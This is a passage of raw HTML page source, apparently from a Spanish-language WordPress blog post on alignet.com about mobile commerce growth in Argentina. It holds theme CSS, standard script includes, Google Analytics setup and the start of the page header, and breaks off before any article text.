#ffffff;}/* #Search Result */.posts-list--search .posts-list__item + .posts-list__item {border-color: rgb(233,233,233);}/* #Post */.posts-list--default .format-standard.no-thumb .posts-list__item-content,.posts-list--default .format-status.no-thumb .posts-list__item-content,.posts-list--default .format-aside.no-thumb .posts-list__item-content,.posts-list--default .format-image .post-featured-content:empty + .posts-list__item-content,.posts-list--default .format-video .post-featured-content:empty + .posts-list__item-content,.format-quote .posts-list__item-content,.format-audio .posts-list__item-content,.format-link .posts-list__item-content,.posts-list--grid .posts-list__item-content,.posts-list--masonry .posts-list__item-content,.posts-list--vertical-justify .posts-list__item-content,.related-post,.post-author-bio,.single-post .format-link .post-featured-content,.single-post .format-quote .post-featured-content {background-color: #f7f7f7;}/* #Entry Meta */.entry-meta {font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #899296;}.invert .entry-meta {color: #ffffff;}.posts-list:not(.posts-list--default):not(.related-posts) .posted-by,.posts-list:not(.posts-list--default):not(.related-posts) .posted-by a:not(:hover){color: #42474c;}.post__tags a {border-color: #f7f7f7;}.post__tags a:hover {color: #ffffff;border-color: #42474c;background-color: #42474c;}.posts-list--default .format-standard.no-thumb .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-status.no-thumb .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-aside.no-thumb .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-image .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-video .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-quote .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-audio .posts-list__item-content .post__tags a:not(:hover),.posts-list--default .format-link .posts-list__item-content .post__tags a:not(:hover) {border-color: rgb(214,214,214);}.posts-list:not(.posts-list--default) .post__tags a,.related-post .post__tags a {background-color: rgba(66,71,76,0.2);color: #ffffff;font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.posts-list:not(.posts-list--default) .format-standard.no-thumb .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-status.no-thumb .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-aside.no-thumb .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-video .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-image .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-gallery .post-featured-content:empty + .posts-list__item-content .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-quote .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-audio .post__tags a:not(:hover),.posts-list:not(.posts-list--default) .format-link .post__tags a:not(:hover),.related-post.no-thumb .post__tags a:not(:hover) {background-color: rgba(66,71,76,0.4);}.posts-list:not(.posts-list--default) .post__tags a:hover,.related-post .post__tags a:hover {background-color: rgba(66,71,76,0.7);}/* #Post Format */.post-format-link {font-style: normal;font-weight: 400;font-size: 32px;line-height: 1.4;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #42474c;}@media (min-width: 1200px) {.post-format-link { font-size: 34px; }}/* #Related Posts */.related-posts .entry-title {font-size: 18px;}/* #Comments */.comment-list .comment:before,.comment-list .pingback:before {background-color: rgb(181,181,181);}.comment-reply-link {font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.comment-list .comment-metadata {font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #899296;}#cancel-comment-reply-link {line-height: calc(1.33 * 16px);}/* #Paginations */.site-content .page-links a,.nav-links .page-numbers,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers {color: #899296;background-color: #f7f7f7;}.site-content .page-links a:hover,.site-content .page-links > .page-links__item,.nav-links a.page-numbers:hover,.nav-links .page-numbers.current,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:not(.current):hover,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.current {color: #ffffff;background-color: #42474c;}.comment-navigation,.posts-navigation,.post-navigation{font-style: normal;font-weight: 700;font-size: 16px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-align: inherit;text-transform: none;border-color: rgb(233,233,233);}.comment-navigation a:not(:hover),.posts-navigation a:not(:hover),.post-navigation a:not(:hover) {color: #42474c;}.comment-navigation .nav-previous a:before,.comment-navigation .nav-next a:before,.posts-navigation .nav-previous a:before,.posts-navigation .nav-next a:before,.post-navigation .nav-previous a:before,.post-navigation .nav-next a:before{color: rgb(214,214,214);}.elementor-page.content-layout-fullwidth .post-navigation {max-width: calc(1200px - 30px);}/* #Breadcrumbs */.breadcrumbs {background-color: #42474C;background-repeat: no-repeat;background-attachment: scroll;background-size: cover;background-image: url(https://www.alignet.com/wp-content/themes/business-architect/assets/images/breadcrumbs_bg.jpg);background-position: center;padding-top: 20px;padding-bottom: 20px;}@media (min-width: 768px) {.breadcrumbs {padding-top: 40px;padding-bottom: 40px;}}@media (min-width: 1200px) {.breadcrumbs {padding-top: 70px;padding-bottom: 70px;}}.breadcrumbs__wrap {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.5;font-family: Lato, sans-serif;letter-spacing: 0em;text-transform: none;}.invert.breadcrumbs {color: #ffffff;}/* #Footer */.site-footer {background-color: #303030;}.footer-area-wrap {background-color: #000000;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #558dd9;}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #558dd9;}/* #Swiper navigation*/.swiper-button-next,.swiper-button-prev,.swiper-container .swiper-button-next,.swiper-container .swiper-button-prev {color: #ffffff;background-color: #558dd9;}/*Contact block*/.contact-block {}/* #Button Appearance Styles */.btn,.btn-link,.link,.elementor-widget .elementor-button,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span,a.button,form button,form input[type='button'],form input[type='reset'],form input[type='submit'] {font-family: Montserrat, sans-serif;}.btn,.btn-primary,.invert .btn-primary,.elementor-widget .elementor-button,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span,.tm-pg_front_gallery .load-more-button .btn,form button,form input[type='button'],form input[type='submit']{color: #ffffff;background-color: #558dd9;border-color: #558dd9;}.btn:hover,.btn-primary:hover,.invert .btn-primary:hover,.btn-primary.processing,.invert .btn-primary.processing,.elementor-widget .elementor-button:hover,.cherry-projects-wrapper .projects-ajax-button-wrapper .projects-ajax-button span:hover,.tm-pg_front_gallery .load-more-button .btn:hover,form button:hover,form input[type='button']:hover,form input[type='submit']:hover{color: #ffffff;border-color: rgb(60,116,192);background-color: rgb(60,116,192);}.btn-secondary,.invert .btn-secondary,form input[type="reset"]{color: #ffffff;background-color: #42474c;border-color: #42474c;}.btn-secondary:hover,.invert .btn-secondary:hover,.btn-secondary.processing,.invert .btn-secondary.processing,form input[type="reset"]:hover {color: #ffffff;background-color: #558dd9;border-color: #558dd9;}.btn-primary-transparent{color: #42474c;}.invert .btn-primary-transparent{color: #ffffff;border-color: #ffffff;}.btn-primary-transparent:hover,.invert .btn-primary-transparent:hover,.btn-primary-transparent.processing,.invert .btn-primary-transparent.processing{color: #ffffff;background-color: #558dd9;border-color: #558dd9;}.btn-grey,.invert .btn-grey {color: #42474c;background-color: #f7f7f7;border-color: #f7f7f7;}.btn-grey:hover,.invert .btn-grey:hover,.btn-grey.processing,.invert .btn-grey.processing{color: #42474c;background-color: rgb(222,222,222);border-color: rgb(222,222,222);}/* #Widget Calendar */.invert .widget_calendar {color: #42474c;}.widget_calendar .calendar_wrap {background-color: #f7f7f7;}.widget_calendar tbody tr:nth-child(odd) {background-color: rgb(251,251,251);}.widget_calendar caption,.widget_calendar tfoot a:before {color: #558dd9;}.widget_calendar tfoot a:hover:before {color: #42474c;}.widget_calendar tbody td#today,.widget_calendar tbody td a {color: #ffffff;}.widget_calendar tbody td#today,.widget_calendar tbody td a {background-color: #558dd9;}.widget_calendar tbody td a:hover {background-color: #42474c;color: #ffffff;}/* #Widget Tag Cloud */.tagcloud a {border-color: #f7f7f7;}.tagcloud a:hover {color: #ffffff;border-color: #42474c;background-color: #42474c;}/* #Widget Recent Posts - Comments*/.widget_recent_entries a:not(:hover),.widget_recent_comments a:not(:hover) {color: #42474c;}.invert .widget_recent_entries a:not(:hover),.invert .widget_recent_comments a:not(:hover) {color: #ffffff;}/* #Widget Archive - Categories */.widget_archive label:before,.widget_categories label:before{color: rgb(214,214,214);}.widget_archive ul li,.widget_categories ul li{color: #558dd9;}/* #Widgets Nav-menu - Meta - Pages */.footer-area .widget_nav_menu a {color: #558dd9;}.footer-area .widget_nav_menu a:hover {color: #899296;}.invert .footer-area .widget_nav_menu a {color: #ffffff;}.invert .footer-area .widget_nav_menu a:hover {color: #558dd9;}/* #Widget RSS */.widget_rss a.rsswidget {font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #42474c;}.widget_rss a.rsswidget:hover {color: #558dd9;}.invert .widget_rss a.rsswidget {color: #ffffff;}.invert .widget_rss a.rsswidget:hover {color: #558dd9;}/* #Widget date style*/.rss-date,.widget_recent_entries .post-date{font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #899296;}.invert .rss-date,.invert .widget_recent_entries .post-date{color: #ffffff;}/* Widgets misc */.widget_archive > ul,.widget_categories > ul,.widget-area:not(.footer-area) .widget_nav_menu div > ul,.elementor-widget-sidebar .widget_nav_menu div > ul,.widget_meta > ul,.widget_pages > ul,.widget.woocommerce:not(.widget_top_rated_products) > ul,.widget_recent_entries a,.widget_recent_comments a{font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.widget_archive > ul > li > a:before,.widget_categories > ul > li > a:before,.widget-area:not(.footer-area) .widget_nav_menu div > ul > li > a:before,.elementor-widget-sidebar .widget_nav_menu div > ul > li > a:before,.widget_meta > ul > li > a:before,.widget_pages > ul > li > a:before,.widget.woocommerce:not(.widget_top_rated_products) > ul > li > a:before {background-color: rgb(181,181,181);}.widget_archive > ul > li + li,.widget_categories > ul > li + li,.widget-area:not(.footer-area) .widget_nav_menu div > ul > li + li,.elementor-widget-sidebar .widget_nav_menu div > ul > li + li,.widget_meta > ul > li + li,.widget_pages > ul > li + li,.widget.woocommerce:not(.widget_top_rated_products) > ul > li + li {border-color: rgb(233,233,233);}.subscribe-block__form .subscribe-block__submit--icon {color: #42474c;}.subscribe-block__form .subscribe-block__submit--icon:hover {color: #558dd9;}/* #Custom posts*//* #Contact-information*/.contact-information-widget .icon {color: #558dd9;}.team-container .cherry-team-filter {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;text-transform: uppercase;}.team-container .cherry-team-filter:before {background-color: #f7f7f7;}.team-container .cherry-team-filter_item.active .cherry-team-filter_link {color: #558dd9;}.cherry-team.team-wrap.template-grid-boxes .team-listing_content:before{background-color: rgba(66,71,76,0.6);}.cherry-team .cherry-spinner-double-bounce .cherry-double-bounce1,.cherry-team .cherry-spinner-double-bounce .cherry-double-bounce2 {background-color: #558dd9;}.team-meta_item:before {color: rgb(135,140,145);}.single-team .team-meta_item:before {color: #558dd9;}.team-skills_label,.team-skills_line:before {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}.team-skills_bar {background-color: #f7f7f7;}.content-layout-fullwidth.elementor-page .team-single-item .team-header-container {max-width: 1200px;}/* #Elementor *//* ##Typography */.elementor-widget-heading h1.elementor-heading-title.elementor-size-small { font-size: 37px; }.elementor-widget-heading h1.elementor-heading-title.elementor-size-medium {font-size: 51px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-large {font-size: 55px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-xl {font-size: 64px;}.elementor-widget-heading h1.elementor-heading-title.elementor-size-xxl {font-size: 74px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-small {font-size: 36px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-medium {font-size: 44px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-large {font-size: 48px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-xl {font-size: 56px;}.elementor-widget-heading h2.elementor-heading-title.elementor-size-xxl {font-size: 64px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-small {font-size: 27px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-medium {font-size: 37px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-large {font-size: 41px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-xl {font-size: 48px;}.elementor-widget-heading h3.elementor-heading-title.elementor-size-xxl {font-size: 54px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-small {font-size: 16px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-medium {font-size: 22px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-large {font-size: 24px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-xl {font-size: 28px;}.elementor-widget-heading h4.elementor-heading-title.elementor-size-xxl {font-size: 30px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-small {font-size: 13px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-medium {font-size: 18px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-large {font-size: 19px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-xl {font-size: 22px;}.elementor-widget-heading h5.elementor-heading-title.elementor-size-xxl {font-size: 26px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-small {font-size: 12px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-medium {font-size: 15px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-large {font-size: 19px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-xl {font-size: 22px;}.elementor-widget-heading h6.elementor-heading-title.elementor-size-xxl {font-size: 26px;}.elementor-widget-heading h1.elementor-heading-title {line-height: 1.3;}.elementor-widget-heading h2.elementor-heading-title {line-height: 1.2;}.elementor-widget-heading h3.elementor-heading-title {line-height: 1.4;}.elementor-widget-heading h4.elementor-heading-title {line-height: 1.33;}.elementor-widget-heading h5.elementor-heading-title {line-height: 1.33;}.elementor-widget-heading h6.elementor-heading-title {line-height: 1.2;}.elementor-widget-heading div.elementor-heading-title,.elementor-widget-heading span.elementor-heading-title,.elementor-widget-heading p.elementor-heading-title {line-height: 1.667;}.elementor-widget-heading div.elementor-heading-title.elementor-size-small,.elementor-widget-heading span.elementor-heading-title.elementor-size-small,.elementor-widget-heading p.elementor-heading-title.elementor-size-small {font-size: 14px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-medium,.elementor-widget-heading span.elementor-heading-title.elementor-size-medium,.elementor-widget-heading p.elementor-heading-title.elementor-size-medium {font-size: 20px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-large,.elementor-widget-heading span.elementor-heading-title.elementor-size-large,.elementor-widget-heading p.elementor-heading-title.elementor-size-large {font-size: 22px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-xl,.elementor-widget-heading span.elementor-heading-title.elementor-size-xl,.elementor-widget-heading p.elementor-heading-title.elementor-size-xl {font-size: 25px;}.elementor-widget-heading div.elementor-heading-title.elementor-size-xxl,.elementor-widget-heading span.elementor-heading-title.elementor-size-xxl,.elementor-widget-heading p.elementor-heading-title.elementor-size-xxl {font-size: 29px;}/* ##Accordion */.elementor-accordion .elementor-tab-title {background-color: #f7f7f7;}.elementor-accordion .elementor-tab-title:hover,.elementor-accordion .elementor-tab-title:focus,.elementor-accordion .elementor-tab-title.elementor-active {color: #558dd9;}.elementor-accordion .elementor-accordion-item {border-color: rgb(214,214,214);}/* ##Counter */.elementor-counter .elementor-counter-number-wrapper {font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #558dd9;}.elementor-widget-icon + .elementor-widget-counter .elementor-counter-number-wrapper {color: #42474c;}.elementor-counter .elementor-counter-title {font-style: italic;font-weight: 400;font-family: 'Libre Baskerville', serif;letter-spacing: 0em;text-transform: none;font-size: 16px;line-height: 1.33;color: #42474c;}/* ## Divider */.elementor-divider-separator {border-top-color: rgb(214,214,214);}/* ## Icon - Icon Box */.elementor-view-framed .elementor-icon,.elementor-view-default .elementor-icon {color: #558dd9;border-color: #558dd9;}.elementor-view-stacked .elementor-icon {background-color: #558dd9;}h5.elementor-icon-box-title {font-size: 18px;}/* ##Progress Bar */.elementor-widget-progress .elementor-title,.elementor-progress-percentage {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}.elementor-progress-wrapper{background-color: #f7f7f7;}.elementor-progress-bar{background-color: #558dd9;}/* ##Social icons */.elementor-social-icons-color-custom .elementor-social-icon {background-color: #ffffff;}.elementor-social-icons-color-custom .elementor-social-icon i {color: #899296;}.elementor-social-icons-color-custom .elementor-social-icon:hover i {color: #558dd9;}/* ##Tabs */.elementor-widget-tabs .elementor-tab-title {background-color: #f7f7f7;font-style: normal;font-weight: 700;font-family: Montserrat, sans-serif;letter-spacing: 0em;color: #42474c;}.elementor-widget-tabs .elementor-tab-title:hover {background-color: rgb(111,167,243);color: #ffffff;}.elementor-widget-tabs .elementor-tab-title.elementor-active {background-color: #558dd9;color: #ffffff;}/* ##Testimonials */.elementor-testimonial-wrapper .elementor-testimonial-name {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.2;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}/* ##Text Editor */.elementor-drop-cap {color: #558dd9;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color: #558dd9;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{border-color: #558dd9;color: #558dd9;}/* ##Video */.elementor-widget-video .elementor-custom-embed-play:before {background-color: #558dd9;}/* #Jet Elements *//* ##Circle Progress */.elementor-jet-circle-progress .circle-val {font-style: normal;font-weight: 700;font-size: 36px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;color: #42474c;}.elementor-jet-circle-progress .circle-counter__title {font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #899296;}/* ##Posts */.jet-posts__inner-box {background-color: #f7f7f7;}.jet-posts .posted-by__content{font-style: normal;font-weight: 400;font-size: 12px;line-height: 1.75;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: none;}.jet-posts .posted-by__content,.jet-posts .posted-by__content a:not(:hover){color: #42474c;}.jet-posts .invert .posted-by__content,.jet-posts .invert .posted-by__content a:not(:hover){color: #ffffff;}.jet-posts .post-badge a {background-color: rgba(66,71,76,0.2);color: #ffffff;font-style: normal;font-weight: 400;font-family: Montserrat, sans-serif;}.jet-posts .post-badge a:hover{background-color: rgba(66,71,76,0.7);}/* ##Pricing table */.elementor-jet-pricing-table .pricing-table {background-color: #f7f7f7;}.elementor-jet-pricing-table .pricing-table__title {color: #558dd9;}.elementor-jet-pricing-table .pricing-feature:not(.item-included) {color: rgb(181,181,181);}.elementor-jet-pricing-table .pricing-table-button {color: #42474c;border-color: #558dd9;}.elementor-jet-pricing-table .pricing-table-button:hover {color: #ffffff;border-color: #558dd9;background-color: #558dd9;}.elementor-jet-pricing-table .featured-table .pricing-table-button {color: #ffffff;background-color: #558dd9;}.elementor-jet-pricing-table .featured-table .pricing-table-button:hover {border-color: rgb(60,116,192);background-color: rgb(60,116,192);}/* ##Coundown timer */.jet-countdown-timer .jet-countdown-timer__item-label {font-style: normal;font-weight: 400;font-size: 16px;line-height: 1.33;font-family: Montserrat, sans-serif;letter-spacing: 0em;text-transform: uppercase;color: #42474c;}.jet-countdown-timer .jet-countdown-timer__item-value {font-style: normal;font-weight: 700;font-family: Lato, sans-serif;color: #42474c;}/* ##Advanced Carousel */.jet-slick-dots span {background-color: rgb(199,199,199);}.jet-slick-dots span:hover,.jet-slick-dots .slick-active span{background-color: #558dd9;}
</style>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.6" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.alignet.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.6" id="revmin-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NN6SLRTK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.alignet.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NN6SLRTK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.alignet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alignet.com/wp-json/wp/v2/posts/5494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alignet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.alignet.com/crece-apresuradamente-mobile-commerce-argentina/" />
<link rel='shortlink' href='https://www.alignet.com/?p=5494' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alignet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alignet.com%2Fcrece-apresuradamente-mobile-commerce-argentina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alignet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alignet.com%2Fcrece-apresuradamente-mobile-commerce-argentina%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://www.alignet.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"La carga del hCaptcha se retrasa hasta que el usuario interactúe.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://www.alignet.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://www.alignet.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<style>
.elementor-widget-login .h-captcha{margin-bottom:0}
</style>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 5.4.6.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>
span[data-name="hcap-cf7"] .h-captcha{margin-bottom:0}span[data-name="hcap-cf7"]~input[type="submit"],span[data-name="hcap-cf7"]~button[type="submit"]{margin-top:2rem}
</style>
<style>
.elementor-field-type-hcaptcha .elementor-field{background:transparent!important}.elementor-field-type-hcaptcha .h-captcha{margin-bottom:unset}
</style>
<link rel="icon" href="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alignet.com/wp-content/uploads/2020/04/cropped-cropped-log001-min-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
</head>







<body class="post-template-default single single-post postid-5494 single-format-standard page-layout-fullwidth header-layout-boxed content-layout-boxed footer-layout-boxed blog-default position-one-right-sidebar sidebar-1-3 header-style-1 footer-style-1  skin-default elementor-default elementor-kit-5131">
<div class="page-preloader-cover">
	<div class="preloader-image-wrap"><img src="https://www.alignet.com/wp-content/uploads/2020/04/perfil_alignet-min.jpg" alt="Alignet" class="preloader-image"  width="120" height="120"></div>	<div class="bar"></div>
</div>
<div id="page" class="site container-fluid">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header style-1" role="banner">
		
<div class="top-panel invert">
	<div class="container">
		<div class="top-panel__inner">
			<div class="top-panel__container">
